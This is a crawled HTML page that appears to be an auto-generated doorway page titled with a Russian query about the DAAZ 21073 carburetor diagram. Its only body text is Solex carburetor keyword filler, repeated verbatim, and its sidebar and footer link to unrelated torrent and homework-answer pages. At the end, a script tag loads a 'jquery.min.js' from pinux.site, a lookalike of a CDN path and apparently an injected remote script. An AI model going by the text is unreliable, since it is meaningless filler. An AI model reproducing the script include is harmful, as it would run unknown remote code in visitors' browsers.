

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-karbyurator-21073-1107010-daaz-shema.html
body_size: 2066
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карбюратор 21073 1107010 дааз схема - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карбюратор 21073 1107010 дааз схема</h2>
                            </header>
                            <p>У меня к вам такой вопрос: можно ли у вас купить карбюратор Солекс спорт2 Для двигателя ВАЗ 21011 1,3 л карбюратор 2107-1107010/-20 не пригоден. Хотя, некоторые водители. Карбюратор Солекс — устройство, ремонт, регулировка. В парке российских автомобилей. У меня к вам такой вопрос: можно ли у вас купить карбюратор Солекс спорт2 Для двигателя ВАЗ 21011 1,3 л карбюратор 2107-1107010/-20 не пригоден. Хотя, некоторые водители. Карбюратор Солекс — устройство, ремонт, регулировка. В парке российских автомобилей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-divergent-epub-torrent.html">Дивергент epub торрент</a></li>
                                <li><a href="hinx-raspisanie-avtobusov-skreblovo-luga.html">Расписание автобусов скреблово луга</a></li>
                                <li><a href="hinx-audiokniga-dlya-4-klassa-slushat-onlayn.html">Аудиокнига для 4 класса слушать онлайн</a></li>
                                <li><a href="hinx-sverhestestvennoe-goblinskiy-perevod.html">Сверхъестественное гоблинский перевод</a></li>
                                <li><a href="hinx-gdz-po-fizike-8-klass-upr-5.html">Гдз по физике 8 класс упр 5</a></li>
                                <li><a href="hinx-prezentacii-ob-aleksandre-nevskom.html">Презентации об александре невском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-sdk-skachat-torrent.html">Sdk скачать торрент</a></li>
                                            <li><a href="hinx-ledovaya-arena-vatan-kazan-raspisanie.html">Ледовая арена ватан казань расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-riko-driver-foto.html">Riko driver фото</a></li>
                                            <li><a href="hinx-algebra-9-klass-makarychev-mindyuk-2012-gdz.html">Алгебра 9 класс макарычев миндюк 2012 гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-slushat-skachat-pesni-ddt.html">Слушать скачать песни ддт</a></li>
                                            <li><a href="hinx-psiholog-olga-mihaylovna-krasnikova.html">Психолог ольга михайловна красникова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-sluckaya-crb-raspisanie-uchastkovyh-terapevtov.html">Слуцкая црб расписание участковых терапевтов</a></li>
                                            <li><a href="hinx-kniga-evgenii-frolovoy.html">Книга евгении фроловой</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
